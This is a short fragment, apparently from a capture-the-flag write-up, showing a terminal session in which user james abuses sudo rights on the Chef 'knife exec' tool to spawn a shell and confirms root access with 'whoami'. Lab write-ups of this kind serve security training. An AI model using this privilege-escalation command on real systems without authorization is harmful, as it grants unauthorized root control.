 james@knife:/$ sudo /usr/bin/knife exec -E 'exec "/bin/sh"' sudo /usr/bin/knife exec -E 'exec "/bin/sh"' # whoami whoami root